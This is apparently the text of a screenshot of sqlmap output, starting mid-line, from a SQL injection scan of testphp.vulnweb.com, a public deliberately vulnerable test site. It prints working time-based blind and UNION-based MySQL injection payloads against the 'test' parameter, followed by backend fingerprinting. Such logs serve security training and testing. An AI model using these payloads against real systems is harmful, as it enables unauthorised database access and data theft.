 sqlmap
ique tests as there is at least one other (potential) technique found
[15:11:48] [INFO] 'ORDER BY' technique appears to be usable. This should reduce
the time needed to find the right number of query columns. Automatically extendi
ng the range for current UNION query injection technique test
[15:11:49] [INFO] target URL appears to have 3 columns in query
[15:11:50] [INFO] GET parameter 'test' is 'MySQL UNION query (NULL) - 1 to 20 co
lumns' injectable
GET parameter 'test' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 1725 HTTP(s)
requests:
---
Parameter: test (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: test=1' AND (SELECT 5826 FROM (SELECT(SLEEP(5)))ZPrr)-- vFPl
    Type: UNION query
    Title: MySQL UNION query (NULL) - 3 columns
    Payload: test=1' UNION ALL SELECT NULL,CONCAT(0x716a627a71,0x49744649664e467
679657166464b44775a654f6b4c756c6e4f64626e626441454d5270686e554d4d,0x716a7a6b71),
NULL#
---
[15:11:52] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.10, Nginx 1.4.1
back-end DBMS: MySQL >= 5.0.12
[15:11:52] [INFO] fetched data logged to text files under 'C:\Users\root\AppData
\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 15:11:52 /2019-09-17/